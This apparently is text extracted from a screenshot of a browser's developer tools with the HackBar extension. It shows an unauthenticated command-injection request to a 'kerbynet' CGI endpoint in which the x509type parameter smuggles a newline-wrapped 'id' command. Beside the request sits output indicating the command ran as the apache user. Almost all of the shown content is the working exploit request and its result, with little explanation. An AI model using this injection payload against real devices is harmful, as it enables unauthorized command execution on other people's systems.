 uid=1000(apache) gid=1000(apache) groups=1000(apache) uid=1000(apache) gid=1000(apache) groups=1000(apache)
X.509 Certificate View
'id': Status: command not found
ERROR
正在建立安全连接...
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisCookie HackTools HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
https:// gi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0Aid%0A%27
Enable POST ADD HEADER